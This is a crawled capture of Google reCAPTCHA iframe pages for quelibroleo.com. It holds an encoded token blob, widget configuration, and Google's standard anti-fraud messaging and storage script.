jCg0XCiHU8PjnDmsKgZUHDqMKkX2rCgF0HbcKPRU/[base64]/DpMOiw4lPcXjDl8OdwoHDuxxpw5fDiMK0HMKgw7LCvw7DgMOMw4rCrMKdwoTDo8OBwqTDpFbDl8O3w4BvfjdqwrnCuMOCw7/DmRcdHxjCjUNvWcKUP8Oiw4vDtsKtwrJUwrxsDsObcXHCiyvDtwLCjsKNI8K1w7BhKMOHWcOCwr/Cl8OOQ8ONWcKOw5XCoUgYVsK2SxjDrkbDvVTDhl5uw7FQAknCoMK0w5PDkMO3ecORJMKiS8KjWMKXIiFXw5ILeGYHworDvcOJMTXCsMKXCMOpw5R1wpl0BsOPw6nDisOkFsKNQ33DicOKL1JvSVXDvF4ww61Dwr/[base64]/CvMKyw6lNY1jCuz7DkWXDoznDr8O2wpJ/woHCi2F3EMKSVSnDtkR9TAzCnxfDm8OTwrrCsMOfwqbCv1TCsFVPR8O+w5fDlMOGTMKcwqAxwqrDi8KzwpF7wq9Fw7R2IsOQwqFrS8KEwpwsw4I1QMKtwqc0w6fDhk8CwprDm8KULn3CnSA9PRzDgcKzU8OPw6/Cm8O+wqMpUVnDoMOewp3CicKee8OiB2vCtWhQw5Bsw4nCgcOPwoTCucK4bcKFw6Q1wpApwpPChsO4SFsrYF9Yw5h0wqdewrfCp8KIwojDiQPDoG3Dq8KqCADDi8KjRMONJsKBQMK5VxPDhsOHwpAZwrrCg2NHGzjCh8Kqw7E1X8K/YlLCqz7Dl2IUwrFcVzJvwpAwR8OqMmbClifDncOhwrNRwr4lwr7Ci3TDtcOqwplEwq90woxnwrwSZgHCnsKHwqAHHMKjY8OUwp5/fCJxKDQoA8OTw70IwpjDkX5Nw6TDi2QxIcK3O8KyLcOcUMKtwrFLNcO+wpxBwpLDoiR2wr0uCMKWwqc2PT9RwpgmCirDizV9wpJidsOSwq/ClMOFBndgw4xEThvDvQ7Dm8K8woU5wrpQwojDg0bCucKVwpPDk8O6ZkVfw7XCqnfCicOpX3TDiMObI8Kvwo7CgSfCisKFCMOsGD/DonIKwo/CqMKPa8O8wq/[base64]/CgcK/[base64]/[base64]/wp0/woPDksOvHUsRw57Cl8O6Ixs1wo3DkwfDilHCssOeC8OpYAQQw5HDlhbDrjjDsw9hw6NgaMO5wq/DljNmwqpCwqI2XsOpwrwHBALDiiXDlsKewr54N8KPw6trw6siwoUyw6xIwpVmw4/Cn8K5K1jCs1pTw7UqwpHCvkDDtXxkw7piwoZQw7Zqwq7DhSBnScOsWMOXw4HCr8Oow41NworDp8ONwq/CoWNtwpEuw6fDpxrDpCzDqXLDrCPDkMOow6bCgsOIAX4cwoF7wq/DmGzCn8Knwr3DoghbIFTDlMOmXC81B8KDOhcewpvCuRLCkMKaNyvCqsOlN8Oxw73CkMO9w6/DtsKjwqnCpE1bwrkPfsKww4A1wr11wqbChgXDkMOHTSDCrcOsbnDDhMOpQnx9BsOdd8KowpLCssOkwqjDk3oMclvDicK5w6Bvwq/DrhnCv8Kgw7HCpMKuwocSwqXDgsKcHC7DiyRYDnvDii5Bw7J9JUrCuRPChsK3IRXDvsKHwqdHLz0HOMOYLcKcw4jDl8KXwqvCs0sHUUfCj8OiPcK3woZDOX/[base64]/CjMKjwozDncKSRMKTwqXDs0UeKBTCgnrDnTdiXsKKwofDvXfDomBjTMOtwq5hwrpjcSTCoHUKQ8KYw5/CuMOjw493bsKeG8KWw5N5woYpwqzDjcKbwpgyQ0rDoMO8wpQMwr49NcOkccKJw5HDogcrRsOoPMKBw4TDrcOOTAROw4PDhAPDoXTDiQN7OnAjCkbCnMKg\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DpyfG/HLmTdD128zBRGMLPWqz+ybSU6/x8hsjFxgnsY\\u003d\x22,1,0,null,1,1768962829562,0,0,[49,8,118],null,[37],\x22RC-Hd2eu4za0F4Bhg\x22,null,null,null,null,null,\x220dAFcWeA6gPxwMsFRoGbQ91AMts_EpxQmpTujiK4iNTJZ9uvB7KQmBn4r8DqpZxMqDsft4jCFvY6JLM57ucLLIlHr0uCGO_UVEuQ\x22,1769045629272]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C4Wb5ESPBLJUe_hrqfXstw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959234739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>